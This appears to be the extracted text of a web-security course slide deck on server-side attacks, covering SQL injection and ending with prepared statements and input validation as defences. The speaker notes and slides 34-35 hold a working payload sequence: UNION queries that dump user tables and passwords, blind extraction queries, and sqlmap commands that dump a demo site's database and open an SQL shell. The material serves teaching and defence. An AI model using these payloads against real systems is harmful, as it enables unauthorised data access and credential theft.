Slide 1
Server-side Attacks
SQLi, XPath Injection, OS Command Injection, File Upload, XXE

Slide 2
Rough Overview
Introduction
Basic Principles and Resources
Architecture & Basic Web Procedure
Authentication and Session Management
Authorization
>> Server and Backend Attacks <<
Remaining Client Attacks
General Topics
Conclusions

Slide 3












Slide 4



Select title, name, uname from users where uname = 'test' and password = 'password';

Slide 5

Select title, name, uname from users where uname = 'test'' and password = 'password';

Slide 6


Select title, name, uname from users where uname = 'test' or 1=1; -- ' and password = 'password';

Slide 7
That‘s pretty nice,
but how can we retrieve data?

Slide 8

Notes:
'
1' or 1=1;-- -
1' and 1=2;-- -
1' and 1=1;-- -
1' and 1=1; Select @@version;-- -
1' and 1=1 UNION Select @@version;-- -
1' and 1=1 UNION Select @@version, null, null, null, null;-- -
' UNION Select @@version, null, null, null, null;-- -
' UNION Select @@version, current_user, null, null, null;-- -
' UNION Select table_schema, table_name, column_name, null, null from information_schema.columns;-- -
' UNION Select name, uname, password, null, null from users;-- -
Blind:
http://lightside.me/shop/blind.php?id=1
2
1’
1' or 1=1;-- -
1 or 1=1;-- -
1 and 1=2;-- -
1 UNION Select @@version;-- -
1 and 1=1;-- -
1 and true = false;-- -
1 and true = true;-- -
1 and true = (SELECT IF(SUBSTRING(uname,1,1) = 'm', true, false) FROM users LIMIT 1);-- -
1 and true = (SELECT IF(SUBSTRING(uname,1,1) = 'x', true, false) FROM users LIMIT 1);-- -
1 and true = (SELECT IF(SUBSTRING(uname,1,2) = 'ma', true, false) FROM users LIMIT 1);-- -
1 UNION SELECT IF(SUBSTRING(uname,1,1) = 'm', sleep(5), false) FROM users LIMIT 1;-- -
sqlmap -u http://lightside.me/shop/blind.php?id=1
sqlmap -u http://lightside.me/shop/blind.php?id=1 --dbs
sqlmap -u http://lightside.me/shop/blind.php?id=1 -D lightside --tables
sqlmap -u http://lightside.me/shop/blind.php?id=1 -D lightside -T users --dump
sqlmap -u http://lightside.me/shop/blind.php?id=1 --sql-shell
Select * from lightside.users;

Slide 9


Slide 10


Slide 11


Slide 12



Slide 13


Slide 14


Slide 15


Slide 16


Slide 17


Slide 18


Slide 19


……

Slide 20


Slide 21
pretty easy if the application is so chatty…

Slide 22


Notes:
TODO: Beispiel korrigieren – ist aktuell nicht wirklich blind -> ergebnis wird in den img-src geschrieben

Slide 23



Slide 24


Slide 25


Slide 26


Slide 27


Slide 28


Slide 29

Returns true if the 1 character of the first username equals "m"

Slide 30


Slide 31


Slide 32


Slide 33


Slide 34


> sqlmap -u http://lightside.me/shop/blind.php?id=1 --dbs
> sqlmap -u http://lightside.me/shop/blind.php?id=1 -D lightside --tables

Slide 35


> sqlmap -u http://lightside.me/shop/blind.php?id=1 -D lightside -T users --dump
> sqlmap -u http://lightside.me/shop/blind.php?id=1 --sql-shell
...
Select * from lightside.users;
...

Slide 36
SQL Injection | SQL Injection
Goal | Retrieve/manipulate data in database or manipulate logical flow
How
Solution
OWASP Top 10
(Primary) Violated Principle

Slide 37
SQL Injection | SQL Injection
Goal | Retrieve/manipulate data in database or manipulate logical flow
How | By manipulating the structure of the sql query through userdata Different types - Verbose / Blind (Time based) SQLi
Solution
OWASP Top 10
(Primary) Violated Principle

Slide 38
SQL Injection | SQL Injection
Goal | Retrieve/manipulate data in database or manipulate logical flow
How | By manipulating the structure of the sql query through userdata Different types - Verbose / Blind (Time based) SQLi
Solution | Input Validation (and WAFs) Prepared Statements Abstraction (e.g. ORMs)
OWASP Top 10
(Primary) Violated Principle

Slide 39

Prepared Statements example
Notes:
Bei mysqli eigentlich recht umständlich. Bei pdo einfacher. Und bei anderen Sprachen erst recht einfacher.

Slide 40

